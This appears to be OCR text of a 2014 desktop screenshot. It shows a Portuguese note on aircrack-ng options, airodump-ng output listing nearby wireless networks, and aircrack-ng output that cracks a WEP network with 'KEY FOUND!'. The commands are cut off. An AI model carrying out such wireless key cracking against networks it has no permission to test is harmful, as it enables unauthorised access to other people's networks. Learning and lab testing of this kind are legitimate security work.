 Menu
|Terminal
Aircrack (~/Docum...
Terminal
|Terminal
100%
10:48:07
Aircrack (~/Documentos) - gedit
Arquivo Editar Ver Pesquisar Ferramentas Documentos Ajuda
Abrir Salvar Desfazer
Aircrack
-3 = Opção para arp request;
-b = Mac-Address do Access Point alvo
-h = Mac-Addre
identificamos como
mon0 = interfac
aircrack-ng -a 1 c
-a = Modo para
-1 = wep (se f
Terminal
CH 6 ][ Elapsed: 5 mins ][ 2014-10-02 10:48
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI
20:02:AF:AF:0F:B5 -1 0 0 0 0 -1 -1 <len
00:25:9C:FA:40:55 -56 100 3098 35494 63 6 54e WEP WEP OPN rev2
00:1C:F0:39:71:05 -84 93 2943 3 0 6 54 . WPA2 CCMP PSK mira
4E -86 69 2331 0 0 6 54e. WPA2 CCMP PSK Haro
6E -83 93 2840 65 0 6 54e. WPA2 CCMP PSK RMac
-85 36 2521 55 0 6 54e. WPA CCMP PSK TP-L
CA -90 72 1001 1 0 6 54e. WPA2 CCMP PSK AQUA
-88 3 2238 1522 2 6 54 . OPN TP-L
60 -91 37 239 0 0 6 54e WPA2 CCMP PSK Leo_
7F -90 9 314 2 0 6 54e WPA CCMP PSK netv
20 -85 0 0 8 0 133 -1 OPN <len
Terminal
Aircrack-ng 1.1
[00:04:00] Tested 53903 keys (got 35046 IVs)
KB depth byte(vote)
0 0/ 1 D7(48132) EE(42548) BB(42404) EF(41700) 48(41596)
1 0/ 7 01(46068) 26(42296) AC(41160) E6(40932) E0(40568)
2 0/ 10 71(46356) 20(45192) 98(43060) 5C(42544) 94(41960)
3 1/ 14 8C(42564) 87(42212) 5D(40884) 52(40724) FA(40712)
4 54/ 56 3A(37340) 3B(37228) 83(37204) 30(37200) E5(37188)
KEY FOUND! [ D7:01:71:8C:66 ]
Decrypted correctly: 100%
r3do-Vostro-3460 r3do #
Cisco Packet Tracer
Digitalizador
simples
Editor de imagens
GIMP
LibreOffice Calc